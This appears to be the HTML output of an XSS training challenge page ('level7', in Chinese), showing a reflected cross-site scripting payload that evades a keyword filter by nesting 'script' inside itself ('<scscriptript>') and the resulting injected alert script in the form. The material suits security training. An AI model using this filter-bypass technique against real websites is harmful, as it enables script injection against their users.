 <!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>⋯</head>
<body>
<h1 align="center">欢迎来到level7</h1>
<h2 align="center">没有找到和"><scscriptript>alert(1)</scscriptript>相关的结果.</h2>
<center>
<form action="level7.php" method="GET">
<input name="keyword" value="">
<script>alert(1)</script>
</form>
</center>
</body>
</html>